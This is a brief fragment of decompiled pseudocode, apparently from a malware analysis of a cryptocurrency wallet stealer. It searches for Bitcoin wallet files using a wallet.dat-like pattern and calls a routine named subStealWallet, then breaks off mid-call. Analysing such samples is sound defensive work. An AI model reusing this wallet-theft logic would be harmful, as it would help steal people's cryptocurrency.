 subMemcpy_40132D(this, v29, v30, v31);
v33 = &v25;
v30 = 15;
v29 = 0;
v25 = 0;
submemcpy_40143A(&v25, "*et*.*at*");
v34 = &v18;
v23 = 15;
v22 = 0;
LOBYTE(v35) = 1;
v18 = 0;
submemcpy_40143A(&v18, "Bitcoin");
v32 = &v11;
v16 = 15;
v15 = 0;
LOBYTE(v35) = 2;
LOBYTE(v11) = 0;
submemcpy_40143A(&v11, "\\Bitcoin\\");
LOBYTE(v35) = 0;
subStealWallet_407975(
v8,
v11,
v12,